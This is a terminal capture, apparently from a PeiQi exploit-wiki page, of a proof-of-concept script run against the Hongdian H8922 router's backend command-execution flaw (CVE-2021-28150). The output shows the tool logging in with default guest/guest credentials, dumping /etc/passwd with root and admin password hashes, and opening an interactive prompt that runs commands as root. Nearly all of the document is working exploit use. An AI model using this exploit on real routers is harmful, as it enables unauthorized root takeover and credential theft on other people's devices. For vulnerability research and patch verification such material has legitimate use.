 Cmder
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 tools.cgi
[o] 目标 http:// 存在漏洞 ,存在访客账号 guest/guest 成功执行 cat /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Cmd >>> id
[o] 响应为:
uid=0(root) gid=0(root)
Cmd >>>
PeiQi文库